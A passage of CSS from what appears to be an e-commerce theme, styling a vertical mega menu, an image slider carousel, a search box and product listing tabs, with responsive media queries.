    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
        width: 196px
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
        width: 250px
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
        width: 375px
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
        width: 550px
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
        width: 680px
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
        width: 730px
    }
}
@media all and (min-width: 768px) and (max-width: 991px) {
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
        width: 125px
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
        width: 250px
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
        width: 375px
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
        width: 420px
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
        width: 490px
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
        width: 550px
    }
}
.sm_megamenu_wrapper_vertical_menu .title-cat-st h2>a {
    font-weight: bolder;
    font-size: 14px;
    margin-bottom: 18px;
    padding-bottom: 11px
}
.sm_megamenu_wrapper_vertical_menu .col-sm-1,
.sm_megamenu_wrapper_vertical_menu .col-sm-2,
.sm_megamenu_wrapper_vertical_menu .col-sm-3,
.sm_megamenu_wrapper_vertical_menu .col-sm-4,
.sm_megamenu_wrapper_vertical_menu .col-sm-5,
.sm_megamenu_wrapper_vertical_menu .col-sm-6 {
    margin-top: 5px;
    margin-bottom: 5px;
    font-size: 1em;
    text-align: center !important;
    line-height: 2;
    background-color: #f5f5f5 !important;
    border: 1px solid #ddd
}
.sm_megamenu_wrapper_vertical_menu .envato_sites {
    width: 697% !important
}
.sm_megamenu_wrapper_vertical_menu .envato_col_1 {
    background: #ffffff;
    width: 100%;
    position: absolute;
    left: 100%;
    display: inline-block;
    display: none
}
.sm_megamenu_wrapper_vertical_menu .envato_sites:hover>.envato_col_1 {
    background: #ffffff;
    display: block;
    margin-top: -31px;
    border: 1px solid #ccc
}
.sm_megamenu_wrapper_vertical_menu .media-list {
    width: 100%
}
.sm_megamenu_wrapper_vertical_menu li.media {
    width: 100% !important;
    padding: 0 0 10px 0 !important;
    display: block
}
.sm_megamenu_wrapper_vertical_menu .add_media_element,
.sm_megamenu_wrapper_vertical_menu .add_content_video,
.sm_megamenu_wrapper_vertical_menu .add_google_map,
.sm_megamenu_wrapper_vertical_menu .text_1,
.sm_megamenu_wrapper_vertical_menu .text_2,
.sm_megamenu_wrapper_vertical_menu .text_3 {
    font-weight: bolder;
    text-transform: uppercase;
    font-size: 108.33% !important;
    line-height: 2em
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu {
    width: 20%
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu li {
    width: 100%
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu li {
    width: 100%
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu {
    width: 29.103583146366%
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown {
    padding: 0 10px
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 {
    padding: 0 10px
}
.sm_megamenu_wrapper_vertical_menu ul.dropdown-menu {
    padding: 0 10px !important
}
.sm_megamenu_wrapper_vertical_menu .pink img,
.sm_megamenu_wrapper_vertical_menu .orange img,
.sm_megamenu_wrapper_vertical_menu .purple img,
.sm_megamenu_wrapper_vertical_menu .red img,
.sm_megamenu_wrapper_vertical_menu .royal-blue img,
.sm_megamenu_wrapper_vertical_menu .salmon img,
.sm_megamenu_wrapper_vertical_menu .silver img,
.sm_megamenu_wrapper_vertical_menu .taupe img,
.sm_megamenu_wrapper_vertical_menu .white img,
.sm_megamenu_wrapper_vertical_menu .yellow img {
    display: inline-block;
    width: 20px;
    height: 20px;
    margin-right: 10px;
    vertical-align: middle
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu {
    float: left
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu {
    float: left;
    padding-bottom: 15px;
    padding-left: 15px
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu i {
    padding-right: 10px
}
.sm_megamenu_wrapper_vertical_menu .title-megamenu-home {
    float: left;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 108.33% !important;
    line-height: 2em !important;
    width: 100% !important;
    position: relative;
    text-align: left
}
.sm_megamenu_wrapper_vertical_menu .clear_item_megamenu {
    clear: both;
    border: 1px solid #ccc
}
.sm_megamenu_wrapper_vertical_menu .element_shop_product-1,
.sm_megamenu_wrapper_vertical_menu .element_shop_product-2 {
    padding: 15px 0 0 0
}
.sm_megamenu_wrapper_vertical_menu .title-megamenu-home {
    float: left;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 108.33% !important;
    line-height: 2em !important;
    width: 100% !important;
    position: relative;
    text-align: left
}
.sm_megamenu_wrapper_vertical_menu #fitvid402488 {
    width: 100%;
    display: block;
    height: 202px
}
.sm_megamenu_wrapper_vertical_menu iframe {
    border: none
}
.sm_megamenu_wrapper_vertical_menu #gmap_canvas img {
    max-width: none !important;
    background: none !important
}
.sm_megamenu_wrapper_vertical_menu .pull-right {
    float: right;
    display: inline-block
}
.sm_megamenu_wrapper_vertical_menu .img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}
.sm_megamenu_wrapper_vertical_menu .media-object {
    display: block
}
.sm_megamenu_wrapper_vertical_menu .icon_items img {
    vertical-align: middle
}
.sm_megamenu_wrapper_vertical_menu .dropdown-menu {
    width: 100%
}
.sm_megamenu_wrapper_vertical_menu .dropdown-menu li {
    float: left !important;
    width: 96% !important
}
.sm_megamenu_wrapper_vertical_menu .contact_field-3 textarea {
    width: 100%;
    background: #ffffff;
    max-width: 780px;
    border: 1px solid #ccc;
    color: #000000;
    font-size: 14px;
    display: inline-block
}
.sm_megamenu_wrapper_vertical_menu .form-control {
    display: block;
    width: 100%;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 2px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}
.sm_megamenu_wrapper_vertical_menu .pull-right-contact input {
    padding: 7px 15px;
    background: #2e8ab8;
    cursor: pointer;
    float: right;
    border: 0;
    color: #ffffff;
    text-align: center;
    display: inline-block;
    text-transform: uppercase;
    white-space: nowrap
}
.sm_megamenu_wrapper_vertical_menu .contact_field-1,
.sm_megamenu_wrapper_vertical_menu .contact_field-2 {
    width: 49%
}
.sm_megamenu_wrapper_vertical_menu .contact_field-1 {
    float: left
}
.sm_megamenu_wrapper_vertical_menu .contact_field-2 {
    float: right
}
.sm_megamenu_wrapper_vertical_menu .contact_field-1 input,
.sm_megamenu_wrapper_vertical_menu .contact_field-2 input {
    margin: 14px 0;
    height: 34px
}
.sm_megamenu_wrapper_vertical_menu li.megamenu-home {
    width: 100%;
    text-align: left
}
.sm_megamenu_wrapper_vertical_menu a.items-home {
    font-size: 18px
}
.sm_megamenu_wrapper_vertical_menu .envato-sublv-3 {
    position: absolute;
    left: 100%;
    top: -1px;
    border: 1px solid #ccc;
    width: 100%;
    display: none
}
.sm_megamenu_wrapper_vertical_menu .envato_tuts:hover .envato-sublv-3 {
    display: inline-block
}
.sm_megamenu_wrapper_vertical_menu .envato_tuts:hover .envato-sublv-3 ul {
    padding: 0 10px
}
.sm_megamenu_wrapper_vertical_menu .envato_tuts:hover .envato-sublv-3 ul li.psd-tuts,
.sm_megamenu_wrapper_vertical_menu .envato_tuts:hover .envato-sublv-3 ul li.code-tuts {
    line-height: 24px;
    padding: 5px 0
}
@media all and (max-width: 767px) {
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns>.sm_megamenu_firstcolumn {
        width: 100%
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns>.sm_megamenu_firstcolumn {
        width: 100%
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns>.sm_megamenu_firstcolumn {
        width: 100%
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns>.sm_megamenu_firstcolumn {
        width: 100%
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns>.sm_megamenu_firstcolumn {
        width: 100%
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns>.sm_megamenu_firstcolumn {
        width: 100%
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu p,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu ul,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu h2,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu h3 {
        line-height: 15px
    }
    .sm_megamenu_wrapper_vertical_menu {
        width: 100%;
        display: none
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu {
        box-shadow: none
    }
    .sm_megamenu_wrapper_vertical_menu .sambar-inner {
        box-shadow: none;
        list-style: none outside none;
        margin: 30px auto 0;
        padding: 0;
        width: 100%
    }
    .sambar .sambar-inner .btn-sambar {
        display: block;
        clear: both;
        margin: 7px
    }
    .sambar .sambar-inner .btn-sambar+.sm_megamenu_menu {
        display: none;
        width: 100%;
        float: left
    }
    .sambar .sambar-inner .btn-sambar.open+.sm_megamenu_menu {
        display: block
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li {
        width: 100%;
        position: relative;
        overflow: hidden
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .sm_megamenu_align_right .sm_megamenu_right {
        position: relative
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li>div>div {
        box-shadow: none
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
        position: static;
        float: left;
        height: 0;
        width: 100%
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_1column,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_2columns,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_3columns,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_4columns,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_5columns,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_6columns,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_fullwidth,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_1column,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_2columns,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_3columns,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_4columns,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_5columns,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_6columns {
        height: auto
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_1,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_2,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_3,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_4,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_5,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_6 {
        width: 98%
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .sm_megamenu_drop,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_actived,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_drop {
        background: none
    }
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_head {
        padding: 4px 10px
    }
    .sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu {
        width: 100%
    }
    .sm_megamenu_wrapper_vertical_menu .megamenu-dropdown .item-home-megamenu li {
        width: 100%
    }
    .sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu {
        width: 100%
    }
    .sm_megamenu_wrapper_vertical_menu .megamenu-dropdown-2 .item-home-megamenu li {
        width: 100%
    }
    .sm_megamenu_wrapper_vertical_menu .envato_sites {
        background: rgba(0, 0, 0, 0) url("img/drop.png") no-repeat scroll 100% 11px !important;
        width: 100% !important
    }
    .sm_megamenu_wrapper_vertical_menu .envato_tuts {
        background: rgba(0, 0, 0, 0) url("img/drop.png") no-repeat scroll 99% 9px !important
    }
    .sm_megamenu_wrapper_vertical_menu .envato_col_1 {
        left: 0 !important;
        position: relative;
        display: none;
        width: 100%
    }
    .sm_megamenu_wrapper_vertical_menu .envato_sites:hover>.envato_col_1 {
        display: block;
        border: none
    }
    .sm_megamenu_wrapper_vertical_menu .envato-sublv-3 {
        position: relative;
        left: 0;
        top: -1px;
        border: none;
        width: 100%;
        background: #ffffff;
        display: none
    }
}
.sm_megamenu_col_6.sm_megamenu_firstcolumn.qicklinks {
    margin-top: 0
}
.sm-imageslider-inner {
    overflow: hidden
}
.sm-imageslider .owl-controls .owl-nav div {
    position: absolute;
    top: 50%;
    margin-top: -27px !important;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2)
}
.sm-imageslider .owl-controls .owl-nav div.owl-prev {
    left: 15px
}
.sm-imageslider .owl-controls .owl-nav div.owl-next {
    right: 15px
}
.sm-imageslider .owl-controls .owl-dots {
    position: absolute;
    bottom: 10px;
    width: 100%
}
.sm-imageslider .image-pre-text {
    margin: 10px 0
}
.sm-imageslider .image-post-text {
    margin-top: 5px
}
.sm-imageslider .title-imageslider {
    font-weight: bold;
    font-size: 16px;
    margin-bottom: 15px
}
.sm-imageslider .imageslider-loading {
    position: absolute;
    background: url("../images/477.gif") no-repeat center center scroll transparent;
    z-index: 2;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0
}
.sm-imageslider-content .animated {
    -webkit-animation-duration: 1000ms;
    animation-duration: 1000ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}
.sm-imageslider-content .owl-animated-in {
    z-index: 0
}
.sm-imageslider-content .owl-animated-out {
    z-index: 1
}
.sm-imageslider-content .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut
}
@-webkit-keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}
@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}
.sm-imageslider-inner .owl-height {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out
}
.sm-imageslider-content {
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    position: relative;
    z-index: 1;
    min-height: 100px
}
.sm-imageslider-content .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y
}
.sm-imageslider-inner.theme2 .owl-stage {
    background-color: #ddd;
    padding: 5px 0
}
.sm-imageslider-content .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}
.theme1 .sm-imageslider-content .owl-stage-outer {
    overflow: hidden
}
.sm-imageslider-content .owl-stage-outer {
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -ms-transform: translate3d(0px, 0px, 0px)
}
.sm-imageslider-content .owl-controls .owl-nav .owl-prev,
.sm-imageslider-content .owl-controls .owl-nav .owl-next,
.sm-imageslider-content .owl-controls .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}
.sm-imageslider-content .owl-dots .owl-dot {
    display: inline-block
}
.sm-imageslider-content.owl-loaded {
    display: block
}
.sm-imageslider-content.owl-loading {
    opacity: 0;
    display: block
}
.sm-imageslider-content.owl-hidden {
    opacity: 0
}
.sm-imageslider-content .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}
.sm-imageslider-content .owl-item img {
    display: block;
    width: 100%
}
.sm-imageslider-content.owl-text-select-on .owl-item {
    -webkit-user-select: auto;
    -moz-user-select: text;
    -ms-user-select: element;
    user-select: element
}
.sm-imageslider-content.owl-rtl {
    direction: rtl
}
.sm-imageslider-content.owl-rtl .owl-item {
    float: right
}
.no-js .sm-imageslider-content {
    display: block
}
.sm-imageslider-content .owl-item .owl-lazy {
    opacity: 0;
    -webkit-transition: opacity 400ms ease;
    -moz-transition: opacity 400ms ease;
    -ms-transition: opacity 400ms ease;
    -o-transition: opacity 400ms ease;
    transition: opacity 400ms ease
}
.sm-imageslider-content .owl-item img {
    transform-style: preserve-3d
}
.sm-imageslider-inner .owl-theme .owl-controls .owl-nav div {
    width: 45px;
    height: 45px;
    margin: 0;
    background: #fff;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%
}
.sm-imageslider-inner .owl-theme .owl-controls .owl-nav div:before {
    width: 45px;
    height: 45px;
    line-height: 45px
}
.sm-imageslider-inner .owl-theme .owl-controls .owl-nav div:hover {
    opacity: 1
}
.sm-imageslider-content .owl-controls .owl-dot,
.sm-imageslider-content .owl-controls .owl-nav .owl-next,
.sm-imageslider-content .owl-controls .owl-nav .owl-prev {
    -moz-user-select: none;
    cursor: pointer
}
.sm-imageslider-inner .owl-theme .owl-dots .owl-dot {
    display: inline-block
}
.sm-imageslider-inner.theme2 .owl-theme .owl-dots .owl-dot.active span,
.sm-imageslider-inner.theme2 .owl-theme .owl-dots .owl-dot:hover span {
    background: none repeat scroll 0 0 #55e415
}
.sm-imageslider-inner .owl-theme .owl-dots .owl-dot span {
    border: 0
}
.sm-imageslider-inner.theme2 .owl-nav .owl-prev {
    display: block;
    height: 40px;
    width: 40px;
    overflow: hidden;
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -20px;
    z-index: 99;
    color: #FFFFFF;
    text-align: center;
    line-height: 38px;
    font-size: 18px;
    background: rgba(0, 0, 0, 0.5)
}
.sm-imageslider-inner.theme2 .owl-nav .owl-prev:hover {
    background-color: #55E415;
    cursor: pointer
}
.sm-imageslider-inner.theme2 .owl-nav .owl-next {
    display: block;
    height: 40px;
    width: 40px;
    overflow: hidden;
    position: absolute;
    top: 50%;
    right: 0;
    margin-top: -20px;
    z-index: 99;
    background: rgba(0, 0, 0, 0.5);
    font-size: 18px;
    line-height: 38px;
    color: #FFFFFF;
    text-align: center
}
.sm-imageslider-inner.theme2 .owl-nav .owl-next:hover {
    background-color: #55E415;
    cursor: pointer
}
.sm-imageslider-inner .owl-item .item img {
    border: none
}
.sm-imageslider-inner.theme1 .item {
    overflow: hidden
}
.sm-imageslider-inner.theme2 .item {
    position: relative;
    border: none;
    overflow: hidden
}
.sm-imageslider-inner.theme2 .item .item-info {
    display: block;
    position: absolute;
    z-index: 999;
    bottom: 10%;
    right: 5%
}
.sm-imageslider-inner.theme2 .item .item-info .item-desc {
    padding: 10px 20px 15px;
    color: #FFFFFF;
    text-transform: uppercase;
    text-align: center;
    font-size: 17px;
    font-family: arial, helvetica, sans-serif;
    white-space: normal;
    margin-right: 0;
    position: relative;
    background: none
}
.sm-imageslider-inner.theme2 .item .item-info .item-desc:after {
    background: #000000;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    transform: skewX(160deg);
    -o-transform: skewX(160deg);
    -ms-transform: skewX(160deg);
    -moz-transform: skewX(160deg);
    width: 100%;
    z-index: 1
}
.sm-imageslider-inner.theme2 .item .item-info .item-desc .item-desc-inner {
    font-weight: bold;
    font-family: arial, helvetica, sans-serif;
    font-size: 14px;
    position: relative;
    z-index: 2;
    white-space: nowrap
}
.sm-imageslider-inner.theme2 .item .item-info .item-title {
    display: inline-block;
    margin-top: -5px;
    text-align: center;
    color: #FFFFFF;
    text-transform: uppercase;
    font-size: 17px;
    word-wrap: break-word;
    float: right;
    margin-right: 24px;
    position: relative;
    white-space: normal
}
.sm-imageslider-inner.theme2 .item .item-info .item-title:after {
    background: #55E415;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    z-index: 3;
    bottom: 0;
    transform: skewX(160deg);
    -o-transform: skewX(160deg);
    -ms-transform: skewX(160deg);
    -moz-transform: skewX(160deg);
    width: 100%
}
.sm-imageslider-inner.theme2 .item .item-info .item-title a {
    color: #FFFFFF;
    cursor: pointer;
    text-decoration: none;
    font-weight: bold;
    font-family: arial, helvetica, sans-serif;
    font-size: 12px
}
.sm-imageslider-inner.theme2 .item .item-info .item-title .item-title-inner {
    position: relative;
    display: inline-block;
    padding: 3px 15px 10px 15px
}
.sm-imageslider-inner.theme2 .item .item-info .item-title a {
    position: relative;
    z-index: 4
}
.sm-imageslider-inner.theme2 .item .item-info .item-title a:hover {
    text-decoration: none;
    cursor: pointer
}
.sm-imageslider-inner.theme2 .item .item-info .item-title-inner:before {
    border-color: transparent #636363;
    border-style: solid;
    border-width: 5px 0px 0px 10px;
    content: "";
    display: block;
    position: absolute;
    right: -15px;
    top: 0px;
    width: 0;
    z-index: 3
}
.sm-imageslider {
    position: relative;
    overflow: hidden
}
.sm-imageslider-inner.theme2 {
    overflow: visible
}
.sm-imageslider-inner.theme2 .owl-nav .owl-prev {
    left: -115px
}
.sm-imageslider-inner.theme2 .owl-nav .owl-next {
    right: -115px
}
.sm-imageslider.theme2 {
    overflow: hidden
}
@media all and (max-width: 479px) {
    .sm-imageslider {
        padding-left: 0;
        padding-right: 0
    }
    .sm-imageslider-inner.theme2 .owl-nav .owl-prev {
        left: -50px
    }
    .sm-imageslider-inner.theme2 .owl-nav .owl-next {
        right: -50px
    }
}
@media all and (min-width: 480px) and (max-width: 767px) {
    .sm-imageslider {
        padding-left: 0;
        padding-right: 0
    }
    .sm-imageslider-inner.theme2 .owl-nav .owl-prev {
        left: -80px
    }
    .sm-imageslider-inner.theme2 .owl-nav .owl-next {
        right: -80px
    }
}
.sm-imageslider .item-image img {
    width: 100%;
    max-width: 100%
}
.sm-imageslider-loading {
    width: 100%;
    max-width: 100%;
    padding: 0;
    background: url('../images/477.gif') center center no-repeat transparent;
    min-height: 500px
}
.imgsl-preload {
    min-height: 200px;
    overflow: hidden;
    height: 200px
}
.sm-imageslider.theme2.boxed {
    padding: 0
}
.sm-imageslider.theme2.boxed .owl-nav .owl-prev {
    left: 0
}
.sm-imageslider.theme2.boxed .owl-nav .owl-next {
    right: 0
}
.sm-searchbox .sm-searchbox-content {
    width: 100%;
    position: relative
}
.search-autocomplete {
    right: 0;
    top: 42px;
    margin-top: 0px
}
.sm-searchbox .searchbox {
    width: 100% !important;
    position: relative
}
.sm-searchbox .searchbox .searchbox-cat {
    width: 200px !important;
    height: 42px;
    line-height: 42px;
    padding: 0 35px 0 20px !important;
    float: left;
    border: 0;
    position: relative;
    z-index: 1;
    font-size: 100%;
    color: #333333;
    font-weight: 500;
    -webkit-appearance: none;
    -moz-appearance: none;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    background: url("../images/drop-search.png") no-repeat scroll right 20px top 50% #fff !important;
    cursor: pointer
}
.sm-searchbox .searchbox .input-searchbox {
    float: right;
    z-index: 0;
    margin: 0px !important;
    height: 34px;
    border: 0;
    color: #777777 !important;
    height: 42px;
    font-size: 100%;
    background: transparent;
    padding-left: 20px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    background: #fff;
    width: 76%
}
.sm-searchbox .actions {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 42px;
    z-index: 1;
    cursor: pointer
}
.sm-searchbox .actions button.action {
    height: 42px !important;
    float: right;
    width: 50px !important;
    position: absolute;
    right: 5px;
    padding: 0 15px;
    background: #fff !important;
    z-index: 1
}
.sm-searchbox .actions button.action:before {
    content: "";
    display: inline-block;
    background: url('../images/icon-search.png') no-repeat center center;
    width: 100%;
    height: 100%
}
.sm-searchbox .actions button.action span {
    display: none
}
.sm-searchbox .actions:hover button.action {
    filter: alpha(opacity=70) !important;
    -webkit-opacity: .7 !important;
    -moz-opacity: .7 !important;
    -ms-opacity: .7 !important;
    -o-opacity: .7 !important;
    opacity: .7 !important
}
.sm-listing-tabs {
    padding: 0
}
.sm-listing-tabs .owl-stage-outer {
    padding: 0;
    margin: 0;
    overflow: hidden
}
.sm-listing-tabs .owl-controls {
    margin: 0 -20px
}
.sm-listing-tabs .ltabs-wrap {
    margin: 0;
    padding: 0
}
.sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
    padding-bottom: 20px
}
.sm-listing-tabs .ltabs-wrap .ltabs-tabs-container ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
    border-bottom: 1px solid #ecf0f1;
    padding-bottom: 15px
}
.acd-btn-add {
    float: left
}
.sm-listing-tabs .sm-listing-tabs .tab-all .ltabs-tab-img {
    height: 30px
}
.sm-listing-tabs .item-price {
    padding-right: 5px
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs {
    display: block
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
    display: inline-block;
    font-weight: bold;
    padding: 0px 15px;
    position: relative;
    cursor: pointer
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs .tab-all:hover .cat-all {
    margin-top: -48px
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
    color: #5bb300
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs .tab-all .cat-all {
    margin-top: 0
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs .tab-sel .cat-all {
    margin-top: -48px
}
.sm-listing-tabs .ltabs-tab-img {
    float: left;
    margin-right: 10px;
    overflow: hidden
}
.sm-listing-tabs .item-prices {
    border-bottom: 1px solid #e9e9e9;
    border-right: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    color: #909090;
    float: left;
    padding: 2% 0;
    width: 40%
}
.sm-listing-tabs .other-infor {
    margin-top: 15px
}
.sm-listing-tabs .hits {
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    color: #909090;
    float: left;
    overflow: hidden;
    padding: 2% 0 2% 3%;
    width: 53%
}
.sm-listing-tabs .hits-text {
    color: #0088cc
}
.sm-listing-tabs .item-title {
    margin-bottom: 5px;
    text-transform: uppercase
}
.sm-listing-tabs .item-review .ratings .rating-box .rating {
    width: 100% !important
}
.sm-listing-tabs .item-review .ratings .rating-box {
    margin-right: 5px
}
.sm-listing-tabs .created-date {
    color: #909090;
    margin-bottom: 10px
}
.sm-listing-tabs .item-addcart {
    margin-bottom: 5px
}
.sm-listing-tabs .add-to-links {
    list-style: outside none none;
    margin: 0 0 5px
}
.sm-listing-tabs .add-to-links li:first-child {
    margin-bottom: 5px
}
